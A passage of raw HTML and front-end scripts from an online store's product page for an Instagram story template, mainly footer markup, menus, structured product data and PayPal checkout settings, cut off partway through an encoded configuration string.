style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/#product","name":"Coffee Makes You Feel Alive Instagram Story Template","url":"https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/","description":"Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy.","image":"https://www.thegreatindianshop.com/wp-content/uploads/2021/12/21.jpg","sku":4160,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"99.00","priceCurrency":"USD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/","seller":{"@type":"Organization","name":"The Great India Shop","url":"https://www.thegreatindianshop.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A4160%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2249.00%22%2C%22totalCents%22%3A4900%2C%22price%22%3A%2241.53%22%2C%22currency%22%3A%22USD%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Coffee%20Makes%20You%20Feel%20Alive%20Instagram%20Story%20Template%22%2C%22amount%22%3A%2241.53%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3